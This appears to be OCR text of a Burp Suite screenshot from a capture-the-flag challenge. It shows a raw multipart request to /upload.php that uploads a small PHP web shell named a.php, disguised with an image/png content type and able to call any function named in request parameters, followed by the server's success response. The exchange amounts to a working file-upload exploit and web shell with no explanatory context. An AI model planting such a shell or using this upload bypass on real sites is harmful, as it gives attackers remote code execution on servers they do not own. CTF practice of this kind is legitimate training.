 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < | ▼ > | ▼ Target: http://f0153432-1975-4bdd-b66e-c68850047583.chall.ctf.show ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: f0153432-1975-4bdd-b66e-c68850047583.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------323940930192841282922894​11810
Content-Length: 264
Origin: http://f0153432-1975-4bdd-b66e-c68850047583.chall.ctf.show
Connection: close
Referer: http://f0153432-1975-4bdd-b66e-c68850047583.chall.ctf.show/
Cookie: UM_distinctid=175bb73f54d77b-0007cf4cdc76288-4c3f2678-144000-175bb73f54e5aa
-----------------------------32394093019284128292289411810
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: image/png
<?php
$a=$_REQUEST[0];
$b=$_REQUEST[1];
$a($b);
-----------------------------32394093019284128292289411810--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 26 Jan 2021 10:25:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 24
{"code":0,"msg":"a.php"}